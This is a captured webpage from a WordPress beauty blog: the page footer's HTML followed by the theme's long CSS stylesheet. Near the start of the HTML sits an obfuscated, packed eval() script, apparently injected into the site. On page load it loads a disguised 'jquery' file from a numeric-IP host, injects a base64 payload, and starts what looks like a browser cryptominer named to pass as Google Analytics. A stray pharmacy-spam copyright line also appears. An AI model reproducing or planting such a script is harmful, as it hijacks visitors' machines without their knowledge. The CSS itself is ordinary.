 * <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/-" title=" "> </a><br>* <a href="/" title=""></a></p></div><br><center>?? 2008-2016 Legit Express Chemist.</center></div><!-- #content --></div><!-- #container --><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css
body_size: 4380
content:
/*  

Theme Name: WP-Magazine Theme 1.0 Premium Edition

Theme URI: http://www.solostream.com

Author: Michael D. Pollock

Author URI: http://www.solostream.com/

Description: This WordPress theme was designed and built by Michael D. Pollock of Solostream Web Studio. The CSS, XHTML and design is copyright of Solostream Web Studio. Usage is governed by the WP Magazine Theme 1.0 END-USER LICENSE AGREEMENT AGREEMENT.

*/







/* -------------------[ Main Page Elements ]------------------- */



body {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	color: #000;

	background:#fff

	text-align: left;

	margin: 0;

	padding: 0;

	line-height: 1.5em;

	}



#wrap {

	padding:5px;

	clear: both;

	width: 1100px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrapindex {

	padding:5px;

	clear: both;

	width: 1000px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrap2 {

	padding:5px;

	clear: both;

	width: 1150px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}



#header {

	clear: both;

	padding: 0;

	margin: 0 auto;

	}



#header .sitehead-left {







  width:50%;







  float:left;







  margin:0;







  padding:0;







  background:url(images/tmlogonew.gif) top left no-repeat;







  height:44px;







  }



#header .sitehead-right {

	width:49%;

	float:right;

	margin:0;

	padding:0;

	}



#header .sitehead-left p {

  position:absolute;

  text-indent:-999em;

  margin:0;

  height:26px;

  line-height:26px;

  }



#header .sitehead-right p {

	clear: both;

	float:right;

	margin:0;

	height:24px;

	line-height:24px;

	}



#nav {

	height:15px;

	line-height:15px; 

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	}



#page {

	clear: both;

	margin: 0 auto;

	padding: 10px 0;

	}  



#contentleft {

	overflow:hidden;

	width: 650px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#contentleft2 {

	overflow:hidden;

	width: 796px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#content {

	width: 100%;

	overflow:hidden;

	float:left;

	margin: 0;

	padding: 0;

	}



#contentright {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#contentright2 {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#sidebar {

	width: 100%;

	}



#footer {

	font-size:8pt;

	clear: both;

	margin: 0px auto;

	padding: 0;

	text-align: center;	

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	background:#fff;

	}



.footer-content {

	background:#eee;

	padding: 8px 10px;

	}



#footer .alignleft {

	float:left;

	}



#footer .alignright {

	float:right;

	}



.clearfix:after {

	content: "."; 

	display: block; 

	height: 0; 

	clear: both; 

	visibility: hidden;

	}



.clearfix {display: inline-block;}



/* Hides from IE-mac \*/

* html .clearfix {height: 1%;}

.clearfix {display: block;}

/* End hide from IE-mac */



/* -------------------[ Headings ]------------------- */



h1, h2, h3, h4, h5, h6, h7 {

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	line-height: 1.2em;

	letter-spacing:-1px;

	margin: 0;

	padding: 0;

	text-align: left;

	}



h1 {

	font-size: 16pt;

	margin: 0;

	}



h2 {

	font-size: 14pt;

	}



h3 {

	font-size: 12pt;

	letter-spacing:0px;

	}



h4,h5,h6,h7 {

	font-size: 12pt;

	letter-spacing:0px;

	}



.entry h1,.entry h2,.entry h3, .entry h4, .entry h5, .entry h6, .entry h7 {

	margin-bottom: 10px;

	}



#header h1 {

  position:absolute;

  text-indent:-999em;

  font-size:20px;

  margin:0;

  line-height:24px;

  height:24px;  

  }



#subhead h3 {

	margin: 0;

	padding: 0;

	font-size:12pt;

	}



#subhead h1 {

	margin: 0;

	padding: 0;

	}



h3#comments, h3#respond  {

	font-size:14pt;

	margin: 0 !important;

	padding: 10px;

	background:#ddd;

	border:1px solid #fff;

	border-left:0;

	border-right:0;

        }



h2.home-list {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	font-weight:bold;

	letter-spacing:0px;

	margin-bottom:0;

	}



/* -------------------[ Links ]------------------- */



a, a:link, a:visited {

	color:#003366;

	text-decoration:none;

	}



a:hover, a:active {

	color:#ff0066;

	text-decoration:underline;

 

	}



#sidebar a {



	}



.post h1 a, .post h2 a, .featurepost h2 a, .featurepost h1 a {

	}



a.more-link {

        background: url(images/arrow-rt.gif) 100% 70% no-repeat;

        padding-right:14px; 

        }



a.more-link:hover, a.more-link:active {

		color:#ff0066;
	
	text-decoration:underline;

	background:#fff url(images/arrow-rt.gif) 100% 70% no-repeat;

	}

	

/* -------------------[ Images ]------------------- */



img.alignright {

        float: right;

        clear: right;

        margin: 0 0 5px 10px;

        }



img.alignleft {

        float: left;

        clear: left;

        margin: 0 10px 5px 0px;

        }



img.centered { 

        display: block; 

        margin: 0 auto 20px auto;  

        float: none; 

        clear: both;

        }



img.feature-photo {

	height:220px;

	margin-left:10px;

	float:right;

	border-left:1px solid #fff;

	}



.entry img.feature-photo {

	margin:0 0 10px 10px;

	float:right;

	border:1px solid #ddd;

	background:#fff;

	padding:1px;

	}



img.home-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 5px 10px;

	}



img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:left;

	margin-right:5px;

	}



.home-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



.home-post-list-5 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 5px;

	}



.archive-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



img.auth-single-post {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	}



img.auth-archive-page {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	} 



img.comment-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 20px;

	} 



/* -------------------[ Comments ]------------------- */



.commentlist {

	list-style-type:none;

	padding:0;

	margin: 0;

	padding: 0;

	}

	

.commentlist li {

	clear:both;

	margin: 0;

	padding: 10px 10px 1px;

	background:#fff;

	}



.commentlist li.alt {

	margin: 0;

	padding: 10px 10px 1px;

	background:#eee;

	}



.commentmetadata {

	display: block;

	margin-bottom:5px;

	}



.commentlist cite {

	font: 9pt arial;

	font-weight:bold;

	}



#commentform {

	background:#eee;

	padding:10px;

	margin:0;

	}



#commentform textarea {

	width:90%;

	padding:5px;

	}



/* -------------------[ Misc Tags and Classes ]------------------- */



.post ul {

        list-style-type: none;

        }



.post ul li {

        list-style-type:none;

        background: url(images/bullet2.gif) 0 4px no-repeat;

        padding: 0 0 2px 14px;

        }



.post ul ul {

        margin-left:0;

        }



.post ol li {

        list-style-type:decimal;

        }



.post ol.archives {

        margin:0;

        padding-left:25px;

	}



p {

	margin-top: 0px;

	margin-bottom: 15px;

	}



acronym, abbr, span.caps {

	cursor: help;

	}



acronym, abbr {

	border-bottom: 1px dotted #999;

	}



* html acronym, abbr {

	border-bottom: 1px dashed #999;

	}



blockquote {

	padding-left: 10px;

	border-left: 5px solid #ccc;

        color: #999;

	}



.center {

	text-align: center;

	}



a img, img a {

	border: none;

	}



.post {

	margin: 0 0 10px;

	padding: 0;

	}



.entry {

	padding: 0;

	margin: 0;

	}



.postinfo {

        clear: both;

	margin: 0 0 10px;

	padding: 0;

	}



code {

	font: 1.1em 'Courier New', Courier, Fixed;

	}



hr {

        display: block;

        clear:both;

        }



.navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border-top:1px solid #fff;

	text-align:left;

	}



.navigation .alignright {

	padding: 3px 10px;

	float: right;

	margin: 0;

	}

	

.navigation .alignleft {

	padding: 3px 10px;

	float: left;

	margin: 0;

	}



.banner468 {

	text-align:center;

	margin: 0 auto;

	padding:0 0 1px;

	}



.banner300 {

	text-align:center;

	margin: 0 auto;

	padding:0;

	}



/* -------------------[ Top Navigation ]------------------- */



#topnav { 

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	clear:both;

	width:100%;

	}



#topnav ul {

	background:#fff;

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	list-style-type: none;

	}



#topnav li { 

	float: left;

	margin: 0;

	padding:0;

	}



#topnav li li { 

	line-height:1.5em;

	float: none;

	margin: 0;

	padding:0;

	}



#topnav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 154px;

	left: -999em;

	padding:0; 

	}



#topnav li ul ul { 

	margin: -29px 0 0 154px;

	}



#topnav li:hover ul ul, #topnav li:hover ul ul ul, #topnav li.sfhover ul ul, #topnav li.sfhover ul ul ul {

	left: -999em;

	}



#topnav li:hover ul, #topnav li li:hover ul, #topnav li li li:hover ul, #topnav li.sfhover ul, #topnav li li.sfhover ul, #topnav li li li.sfhover ul { 

	display:block;

	left: auto;

	}



#topnav a, #topnav a:visited, #topnav a:link {

	display: block;

	text-decoration:none;

        padding:0 7px;

        margin:0;

	}



#topnav a:hover, #topnav a:active {

	background:transparent;

	color:#000;

	}



#topnav li.rss a, #topnav li.rss a:visited, #topnav li.rss a:link {

	padding-right:0 !important;

	padding-left:21px;

	background:url(images/rss-sm.gif) 7px 6px no-repeat;

	}



#topnav li li a, #topnav li li a:link, #topnav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	padding-top:5px;

	padding-bottom:5px;

	}



#topnav li li a:hover, #topnav li li a:active {

	background: #333;

	color:#3399CC;

	}



#topnav li li li a {

	border-left:1px solid #fff;

	}



/* -------------------[ Category Navigation ]------------------- */



#nav ul {

	padding: 0;

	margin: 0;

	list-style-type: none;

	width:100%;

	background:#eee;

	}



#nav li { 

	float: left;

	margin: 0;

	padding:0;

	border-right:1px solid #fff;

	}



#nav li li { 

	float: none;

	margin: 0;

	padding:0;

	}



#nav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 160px;

	left: -999em;

	padding:0; 

	}



#nav li ul ul { 

	margin: -31px 0 0 160px;

	}



#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul {

	left: -999em;

	}



#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { 

	display:block;

	left: auto;

        _height:1em;

	}



#nav a,#nav a:visited, #nav a:link {

	color:#000;

	display: block;

	text-decoration:none;

        padding:0 10px;

        margin:0;

	}



#nav a:hover, #nav a:active {



	color:#ff0066;

	}



#nav li li a, #nav li li a:link, #nav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	}



#nav li li a:hover, #nav li li a:active {

	background: #333;

	}



#nav li li li a {

	border-left:1px solid #fff;

	}



/* ---------------[ Tables ]--------------- */



table {

	margin-bottom:15px;

	}



tr, td, th {

	margin:auto; 

	}



td, th {

	padding:8px;

	vertical-align:top;

	}



th {

	font-weight:bold;

	background:#ddd;

	}



td {

	border:1px solid #ddd;

	}



/* ---------------[ Site Map Page ]--------------- */



ul.archives, ul.wp-tag-cloud {

        margin: 0 0 15px 5px;

        padding: 0;

        }



ul.archives ul, ul.wp-tag-cloud ul {

        padding:0;

        }



ul.archives ul li, ul.wp-tag-cloud ul li {

        background:transparent;

        padding-left:0;

        margin:0;

        }



ul.archives ul ul, ul.wp-tag-cloud ul ul {

        margin:0;

        margin-left: 10px;

        padding:0;

        }



/* ---------------[ Tabber ]--------------- */



/*--------------------------------------------------

  REQUIRED to hide the non-active tab content.

  But do not hide them in the print stylesheet!

  --------------------------------------------------*/



#tab-box {

	border:1px solid #ddd;

	}



#tab-box h3 {

	font-size:9pt;

	font-weight:normal;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.tabberlive .tabbertabhide {

	border:0;

	display:none;

	}



/*--------------------------------------------------

  .tabber = before the tabber interface is set up

  .tabberlive = after the tabber interface is set up

  --------------------------------------------------*/



.tabber {

	display:none;

	}



.tabberlive {

        

	}



/*--------------------------------------------------

  ul.tabbernav = the tab navigation list

  li.tabberactive = the active tab

  --------------------------------------------------*/



ul.tabbernav {

	background:#ccc !important;

	padding: 0 !important;

	height:24px;

	line-height:24px;

	border:1px solid #fff;

	border-bottom:0;

	margin: 0 !important;

	padding:0 !important;

	list-style-type:none !important;

	font-size:8pt;

	}



.tabbernav li {

	padding:0 !important;

	list-style-type:none;

	float:left !important;

	margin-right:1px !important;	

	background: transparent !important;

	}



.tabbernav li a {

	float:left;

	display: block;	

	padding: 0 5px;

	}



.tabbernav li a:link { 

	color:#000 !important;

	}



.tabbernav li a:visited {

	text-decoration: none;

	}



.tabbernav li a:hover {

	background: #eee;

	}



.tabbernav li.tabberactive a {

	background: #eee;

	}



.tabbernav li.tabberactive a:hover {

	background: #eee;

	}



/*--------------------------------------------------

  .tabbertab = the tab content

  Add style only after the tabber interface is set up (.tabberlive)

  --------------------------------------------------*/



.tabberlive .tabbertab {	

	padding: 8px;

	background:#eee;

	border:1px solid #fff;

	}



/* If desired, hide the heading since a heading is provided by the tab */



.tabberlive .tabbertab h2 {

	}



.tabberlive .tabbertab h3 {

	display:none;

	}



.tabberlive .tabbertab ul.pop {

	}



.tabberlive .tabbertab ul.pop li {

	clear:both !important;

	border-bottom:1px solid #fff !important;

	padding: 5px 10px !important;

	}



.tabberlive .tabbertab ul.pop li a {

	}



/* -------------------[ Site Guide ]------------------- */



#searchform, #monthform, #tagform, #categoryform {

	margin: 0;

	padding: 0; 

        }



#searchform #s {

        width: 160px;

	margin-right: 2px;

	}



#searchform #submit {

	}



select#months, select#tag_drop, select#category_drop {

        width: 180px;

        margin:0;

	}



/* ---------------[ Related Entries ]--------------- */



.related {

	margin:0 auto 10px;

	background:#eee;

	border:1px solid #ddd;

	padding:10px 10px 0;

        }



.home-post-1 .related {

	background:#fff;

        }



.related h3 {

	font-weight:bold;

	letter-spacing:0px;

	font-family:arial,helvetica,sans-serif;

	font-size:9pt;

	margin-bottom:5px;

	}



.related ul {

        margin: 0 0 10px;

        padding:0;

        list-style-type: none;

        }



.related ul li {

        list-style-type:none;

        padding: 0 0 0 14px;

        background: url(images/bullet2.gif) 0 3px no-repeat;

        }



.tags {

	margin: 0 0 10px;

	padding: 0;

	}



/* -------------------[ Features ]------------------- */



#my-glider {

	width:646px;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	margin: 0 0 10px;

	}



#my-glider .controls {

	border-top:1px solid #fff;

	clear:both;

	width:646px;

	background:#000;

	padding: 0;

	margin:0;

	}



#my-glider .controls ul {

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li {

	float:left;

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li.feat-nums {

	border-right:1px solid #fff;

	float:left;

	padding:0px 10px;

	margin:0;

	color:#fff;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a, .control a:link, .controls a:visited {

	border-right:1px solid #fff;

	float:left;

	display:block;

	padding:0px 10px;

	margin:0;

	color:#3399CC;

	text-decoration:none;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a:hover {

	background:#353535;

	}



#my-glider .controls li.feat-about {

	float:right;

	}



#my-glider .controls li.feat-about a {

	border-left:1px solid #fff;

	border-right:0;

	}



#my-glider .scroller {	

	background:#eee;

	height: 220px;

	width:646px;

	overflow: hidden;

	}



#my-glider .scroller .section {

	width:646px;

	height: 220px;

	overflow: hidden;

	padding: 0;		

	}



#my-glider .scroller .content {

	width: 10000px;

	}



#my-glider .feature-entry {

	padding: 10px;

	}



#my-glider .feature-entry h3 {

	font-family: arial,lucinda,verdana,geneva,sans-serif;

	font-size:9pt;

	margin: 0 0 5px 0;

	letter-spacing:0px;

	} 



/* -------------------[ Archive Pages 2 and 4 + Search ]------------------- */



.archive-post-list-1 {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



/* -------------------[ Archive Page 1 and 3  ]------------------- */



.archive-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



.alt-archive-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}





/* -------------------[ Sub-Head ]------------------- */



#subhead {

	margin: 0;

	padding: 10px;

	background:#eee;

	}



#subhead p {

	margin:0;

	}



/* -------------------[ Single Post ]------------------- */



.singlepost {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.singlepost .post {

	padding:10px 10px 0;

	}



/* -------------------[ Sidebar ]------------------- */



#sidebar ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#sidebar ul ul {

        margin: 0;

        padding: 0;

        }



#sidebar li {

	padding:0;

	margin: 0 0 10px;

	}



#sidebar li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#sidebar li li {

	margin:0;

	padding:0;

	}



#sidebar p {

	padding: 0;

	}



#sidebar li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#sidebar li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#sidebar li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#sidebar li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#sidebar li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#sidebar li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#sidebar li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}





/* -------------------[ Middle Content ]------------------- */





#midcontent2 {

	float:right;

	width:200px;

	margin:0;

	padding:0;

	}



#midcontent {

	float:right;

	width:168px;

	margin:0;

	padding:0;

	}



#midcontent ul {

	list-style-type: none;

	margin: 0 ;

	padding: 0;

	}



#midcontent ul ul {

        margin: 0;

        padding: 0;

        }



#midcontent li {

	padding:0;

	margin: 0 0 10px;

	}



#midcontent li h2 {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #ddd;

	border-top:2px solid #ddd;

	padding:4px 2px;

	margin:0 0 3px;

	color:#000;

	}



#midcontent li li {

	margin:0;

	padding:0;

	}



#midcontent p {

	padding: 0;

	}



#midcontent li#recent-comments {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-comments h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-comments li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#recent-posts {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#recent-posts h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#recent-posts li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#links {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#links  h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#links li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#meta {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#meta h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#meta li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#pages h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#pages li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#pages li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



#midcontent li#archives {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li#archives h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li#archives li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li#tag_cloud {

	border:1px solid #ddd;

	background:#eee;

	padding:7px 10px;

	}



#midcontent li#tag_cloud h2 {

	border:0;

	font-size:9pt;

	letter-spacing:0px;

	padding:0;

	margin:0;

	color:#000;

	}



#midcontent li.widget_categories {

	border:1px solid #ddd;

	background:#fff;

	padding:1px 1px 0;

	}



#midcontent li.widget_categories h2 {

	font-size:9pt;

	letter-spacing:0px;

	border:0;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



#midcontent li.widget_categories li {

	margin:0;

	background:#eee;

	padding:5px 10px;

	border-bottom:1px solid #fff;

	}



#midcontent li.widget_categories li li {

	padding:0 7px 0 0;

	margin-left:15px;

	list-style-type:square;

	border-bottom:0;

	}



/* -------------------[ Home Page 1 and 3 Articles ]------------------- */



.home-post-list-2 {

	overflow:hidden;

	width:468px;

	float:left;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-2 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-2 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-2 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 2 and 4 Articles ]------------------- */



.home-post-list-1 {

	overflow:hidden;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.home-post-list-1 .post {

	margin:0;

	}



.home-post-list-1 .float-post-right {

	float:right;

	width:510px;

	padding:0;

	margin:0

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-1 .home-post-1 {

	background:#eee;

	padding:10px;

	margin:0;

	}



.home-post-list-1 .alt-home-post-1 {

	background:#fff;

	padding:10px;

	margin:0;

	}



/* -------------------[ Home Page 5 Articles ]------------------- */



.home-post-list-5 {

	overflow:hidden;

	background:#fff;

	padding:1px 1px 0;

	border:1px solid #ddd;

	}



.home-post-list-5 .post {

	margin:0;

	}



h3.home-post-list {

	font-size:9pt;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.home-post-list-5 .home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:left;

	width:322px;

	overflow:hidden;

	}



.home-post-list-5 .alt-home-post-1 {

	background:#eee;

	padding:0;

	margin:0;

	float:right;

	width:323px;

	overflow:hidden;

	}



.home-post-list-5 .entry {

	height: 140px;

	padding:10px;

	}



.home-post-list-5 .bottom {

	background:#ddd;

	height: 24px;

	line-height:24px;

	padding:0 10px;

	font-size:8pt;

	border-top:1px solid #fff;

	border-bottom:1px solid #fff;

	}



